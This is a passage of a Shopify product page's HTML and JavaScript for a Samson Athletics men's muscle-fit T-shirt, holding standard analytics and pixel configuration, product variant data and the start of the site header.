0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9908355151,storefrontBaseUrl: "https://samsonathletics.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2643624323","configuration":"{\"accountID\":\"MWkcGp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1796047235","configuration":"{\"pixel_id\":\"194699487534997\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1546617219","configuration":"{\"shopId\":\"181686\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442138839","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-997593408\\\",\\\"GT-PBCK5G4\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/QJWICJmZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/O4kRCJ6Y1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/dsxDCJiY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/X7c-CJWY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/L3MfCJKY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/Pi9kCJyZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/vQxcCJuY1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"293372119","configuration":"{\"accountID\":\"9908355151\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"19f3dd9843a7c108f5b7db6625568262","type":"APP","apiClientId":4646003,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"288129239","configuration":"{\"tagID\":\"2614451159624\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"268042455","configuration":"{\"shopId\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"17334487","configuration":"{\"myshopifyDomain\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"209518979","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Samson Athletics","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"samsonathletics.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/samsonathletics.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050982375639","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"},"sku":null,"title":"Small - 36\" \/ White","untranslatedTitle":"Small - 36\" \/ White"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050994270423","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"},"sku":"","title":"Small - 36\" \/ Black","untranslatedTitle":"Small - 36\" \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050982408407","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"},"sku":null,"title":"Medium - 40\" \/ White","untranslatedTitle":"Medium - 40\" \/ White"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050994303191","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"},"sku":"","title":"Medium - 40\" \/ Black","untranslatedTitle":"Medium - 40\" \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050982441175","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"},"sku":null,"title":"Large - 44\" \/ White","untranslatedTitle":"Large - 44\" \/ White"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050994335959","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"},"sku":"","title":"Large - 44\" \/ Black","untranslatedTitle":"Large - 44\" \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050982473943","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"},"sku":null,"title":"X-Large - 48\" \/ White","untranslatedTitle":"X-Large - 48\" \/ White"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050994368727","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"},"sku":"","title":"X-Large - 48\" \/ Black","untranslatedTitle":"X-Large - 48\" \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050982506711","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"},"sku":null,"title":"XX-Large - 52\" \/ White","untranslatedTitle":"XX-Large - 52\" \/ White"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050994401495","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"},"sku":"","title":"XX-Large - 52\" \/ Black","untranslatedTitle":"XX-Large - 52\" \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050982539479","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"},"sku":null,"title":"XXX-Large - 56\" \/ White","untranslatedTitle":"XXX-Large - 56\" \/ White"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Daily Grind Men's Muscle Fit T-Shirt","vendor":"Samson Athletics","id":"7721285288151","untranslatedTitle":"Daily Grind Men's Muscle Fit T-Shirt","url":"\/products\/daily-grind-mens-muscle-fit-t-shirt","type":"T-Shirts"},"id":"43050994434263","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"},"sku":"","title":"XXX-Large - 56\" \/ Black","untranslatedTitle":"XXX-Large - 56\" \/ Black"}],"purchasingCompany":null},},"https://samsonathletics.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9908355151","storefrontBaseUrl":"https:\/\/samsonathletics.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":28.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Daily Grind Men's Muscle Fit T-Shirt\",\"vendor\":\"Samson Athletics\",\"id\":\"7721285288151\",\"untranslatedTitle\":\"Daily Grind Men's Muscle Fit T-Shirt\",\"url\":\"\/products\/daily-grind-mens-muscle-fit-t-shirt\",\"type\":\"T-Shirts\"},\"id\":\"43050982375639\",\"image\":{\"src\":\"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033\"},\"sku\":null,\"title\":\"Small - 36\\\" \/ White\",\"untranslatedTitle\":\"Small - 36\\\" \/ White\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7721285288151,"gid":"gid:\/\/shopify\/Product\/7721285288151","vendor":"Samson Athletics","type":"T-Shirts","handle":"daily-grind-mens-muscle-fit-t-shirt","variants":[{"id":43050982375639,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ White","public_title":"Small - 36\" \/ White","sku":null},{"id":43050994270423,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ Black","public_title":"Small - 36\" \/ Black","sku":""},{"id":43050982408407,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - Medium - 40\" \/ White","public_title":"Medium - 40\" \/ White","sku":null},{"id":43050994303191,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - Medium - 40\" \/ Black","public_title":"Medium - 40\" \/ Black","sku":""},{"id":43050982441175,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - Large - 44\" \/ White","public_title":"Large - 44\" \/ White","sku":null},{"id":43050994335959,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - Large - 44\" \/ Black","public_title":"Large - 44\" \/ Black","sku":""},{"id":43050982473943,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - X-Large - 48\" \/ White","public_title":"X-Large - 48\" \/ White","sku":null},{"id":43050994368727,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - X-Large - 48\" \/ Black","public_title":"X-Large - 48\" \/ Black","sku":""},{"id":43050982506711,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - XX-Large - 52\" \/ White","public_title":"XX-Large - 52\" \/ White","sku":null},{"id":43050994401495,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - XX-Large - 52\" \/ Black","public_title":"XX-Large - 52\" \/ Black","sku":""},{"id":43050982539479,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - XXX-Large - 56\" \/ White","public_title":"XXX-Large - 56\" \/ White","sku":null},{"id":43050994434263,"price":2899,"name":"Daily Grind Men's Muscle Fit T-Shirt - XXX-Large - 56\" \/ Black","public_title":"XXX-Large - 56\" \/ Black","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7721285288151,"requestId":"4810a791-51a6-4f39-9150-43bf553738da-1769533073"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9908355151,
      theme_id: 131996745943,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//samsonathletics.co.uk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9908355151,"isMerchantRequest":null,"themeId":131996745943,"themeCityHash":"6108519459626251984","contentLanguage":"en","currency":"GBP","eventMetadataId":"5b7f0742-8eaf-4b58-a29d-07042d1ee57b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7721285288151,"requestId":"4810a791-51a6-4f39-9150-43bf553738da-1769533073","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":43050982375639,"productId":7721285288151,"productGid":"gid:\/\/shopify\/Product\/7721285288151","name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ White","price":"28.99","sku":null,"brand":"Samson Athletics","variant":"Small - 36\" \/ White","category":"T-Shirts","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":43050982375639,"productId":7721285288151,"productGid":"gid:\/\/shopify\/Product\/7721285288151","name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ White","price":"28.99","sku":null,"brand":"Samson Athletics","variant":"Small - 36\" \/ White","category":"T-Shirts","nonInteraction":true,"remote":false,"referer":"https:\/\/samsonathletics.co.uk\/products\/daily-grind-mens-muscle-fit-t-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://samsonathletics.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9908355151"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="131996745943"
  data-theme-name="Turbo"
  data-theme-version="4.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://samsonathletics.co.uk/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product-description-bottom"
    data-money-format="£{{amount}}" data-shop-url="https://samsonathletics.co.uk"> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Samson Athletics",
    
      
      "logo": "https://samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_400x.png?v=1614767434",
    
    "sameAs": [
      "https://twitter.com/samsonathletics",
      "https://www.facebook.com/SamsonAthletics/",
      "",
      "https://instagram.com/samsonathletics",
      "",
      "",
      "",
      ""
    ],
    "url": "https://samsonathletics.co.uk"
  }
</script>




<header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="mobile_logo logo"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" alt="Samson Athletics" /></a> <div class="top_bar--right"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="about-us"> <a data-no-instant href="https://samsonathletics.co.uk/pages/about-us" class="parent-link--true">
          ABOUT US</a></li> <li data-mobile-dropdown-rel="mens"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
          MENS</a></li> <li data-mobile-dropdown-rel="womens"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
          WOMENS</a></li> <li data-mobile-dropdown-rel="kids"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
          KIDS</a></li> <li data-mobile-dropdown-rel="accessories"> <a data-no-instant href="/collections/all-accessories" class="parent-link--true">
          ACCESSORIES</a></li> <li data-mobile-dropdown-rel="collections" class="sublink"> <a data-no-instant href="#" class="parent-link--false">
          COLLECTIONS <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/best-sellers">Best Sellers</a></li> <li><a href="/collections/audacious">Audacious Collection</a></li> <li><a href="/collections/riotous">Riotous Collection</a></li> <li><a href="/collections/stoic">Stoic Collection</a></li> <li><a href="/collections/brazen">Brazen Collection</a></li> <li><a href="/collections/ravenous">Ravenous Collection</a></li> <li><a href="/collections/testify">Testify Collection</a></li> <li><a href="/collections/strength">Strength Collection</a></li> <li><a href="/collections/parody">Parody Collection</a></li> <li><a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></li> <li data-mobile-dropdown-rel="custom-design"> <a data-no-instant href="/pages/custom" class="parent-link--true">
          Custom Design</a></li> <li data-mobile-dropdown-rel="blog"> <a data-no-instant href="/blogs/samson-blog" class="parent-link--true">
          Blog</a></li> <li data-mobile-dropdown-rel="ambassadors"> <a data-no-instant href="https://samsonathletics.co.uk/pages/ambassadors-1" class="parent-link--true">
          Ambassadors</a></li> <li data-mobile-dropdown-rel="gift-cards"> <a data-no-instant href="/products/gift-card-1" class="parent-link--true">
          GIFT CARDS</a></li> <li data-no-instant> <a href="https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&amp;region_country=GB" id="customer_login_link">Customer Login</a></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header is-absolute  header-fixed--true "> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
